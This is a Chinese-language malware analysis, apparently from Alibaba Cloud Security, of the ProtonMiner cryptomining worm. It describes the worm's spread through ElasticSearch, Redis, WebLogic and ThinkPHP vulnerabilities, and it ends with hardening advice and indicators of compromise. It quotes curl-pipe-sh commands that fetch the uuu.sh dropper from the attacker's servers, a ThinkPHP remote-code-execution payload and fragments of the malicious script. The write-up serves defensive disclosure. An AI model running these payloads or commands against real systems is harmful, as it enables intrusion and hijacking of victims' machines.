背景

近日,阿裏雲安全監測到一種挖礦蠕蟲,正在互聯網上加速傳播。阿裏雲安全根據它使用ProtonMail郵箱地址作為礦池用戶名的行為,將其命名為ProtonMiner。據分析,這種蠕蟲與TrendMicro於2018年12月曾報導過的“利用ElasticSearch舊漏洞傳播的蠕蟲”非常相似,可能是同一團夥所為。但與先前報導不同的是,二月中旬,該挖礦蠕蟲擴大了攻擊面,從僅攻擊ElasticSearch這一種服務,變為攻擊包括Redis, Weblogic在內的多種服務,傳播速度大大加快。

本文著重描寫該挖礦僵屍網絡的傳播手法,並在文末列出了安全建議,以幫助用戶避免遭受感染,或在已被感染的情況下進行清理。



感染路徑

攻擊者先控制被感染主機執行以下兩條命令之一,從而下載並運行uuu.sh。

/bin/bash -c curl -fsSL http://45.76.122.92:8506/IOFoqIgyC0zmf2UR/uuu.sh |sh/bin/bash -c curl -fsSL http://207.148.70.143:8506/IOFoqIgyC0zmf2UR/uuu.sh |sh

而uuu.sh腳本運行後,將繼續下載挖礦程序和配置文件用於挖礦,以及下載蠕蟲木馬用於繼續攻擊未感染主機。



“謹慎”的入侵腳本

入侵腳本uuu.sh,首先會通過試著寫入"/etc/devtools"目錄,來判斷當前賬戶是否擁有root權限;腳本的大部分功能,只有當前賬號具有root權限時才會運行。

#!/bin/shecho 1 > /etc/devtoolsif [ -f "$rtdir" ] then echo "i am root" echo "goto 1" >> /etc/devtools # download & attack fi

該腳本具有典型挖礦事件中惡意腳本的特征:檢查並殺死其他僵屍網絡的進程、將自身寫入系統crontab文件、修改iptables設置從而允許某些端口上的通信等。然而這一腳本的作者或許更加謹慎:

1.在腳本最後,攻擊者清空了命令曆史記錄



2.在挖礦配置文件中,攻擊者使用了多個ProtonMail郵箱地址作為連接到礦池的用戶名。ProtonMail是世界最大的安全郵件服務提供商,ProtonMiner也是因此而得名。這種使用郵箱地址,而非門羅幣錢包地址作為礦池用戶名的做法很好地“保護”了攻擊者的隱私,也為安全工作者們判斷該僵屍網絡的規模和收益情況增加了難度。



傳播分析



ProtonMiner的橫向傳播程序名為"systemctI",是一個由Go語言編譯的程序。它的main函數如下圖所示:



該程序在運行時,會首先通過_tmp_exe_linx_ipc_Init_ip等方法對要掃描的ip和使用的弱密碼進行初始化。過程中會請求並下載以下兩個地址的文件。

https://pixeldra.in/api/download/I9RRye (ip地址c段列表)

https://pixeldra.in/api/download/-7A5aP (弱密碼列表)

之後程序會進入main_Scan函數,該函數包含大量的掃描和漏洞利用相關子函數。

下表列出了受到該挖礦僵屍網絡影響的服務和漏洞:

例如一個ThinkPHP 的payload:

POST /index.php?s=captcha HTTP/1.1%0d%0aHost: ...%0d%0aUser-Agent: Go-http-client/1.1%0d%0aContent-Length:132%0d%0aConnection: close%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aAccept-Encoding:gzip%0d%0a%0d%0a_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=url -fsSLhttp://45.76.122.92:8506/IOFoqIgyC0zmf2UR/uuu.sh |sh



ProtonMiner僵屍網絡擴大攻擊面之後,傳播速度有了顯著的提升。從下圖可以看出,進入2月份以來,攻擊量快速上升,並在2月中旬達到高峰,阿裏雲觀察到已有上千台主機受到感染:

安全建議

不要用root賬戶啟動數據庫、網站服務器等服務,因為root啟動的服務一旦被成功入侵,攻擊者將擁有被入侵主機的所有權限。此外,像Redis和Hadoop這些主要是內部使用的服務,不應暴露在公網上。

挖礦僵屍網絡更新速度非常快,它們部分導致了互聯網上無處不在的威脅。您可以使用雲防火牆服務,檢測、攔截、並保護客戶避免感染。

如果你關注自身業務的網絡安全卻又雇不起一名安全工程師,那麼你可以試試阿裏雲的安全管家產品,讓阿裏雲的安全專家來給你恰當的幫助,例如協助你清除已存在的病毒、木馬等。

IOC

C&C服務器:

45.76.122.92

207.148.70.143



惡意文件:

礦池地址:

xmr.pool.minergate.com:45700

使用的賬號(郵箱)名:

xjkhjjkasd@protonmail.com

dashcoin230cdd@protonmail.com

alksjewio@protonmail.com

23odi093dd@protonmail.com

olpeplckdd3@protonmail.com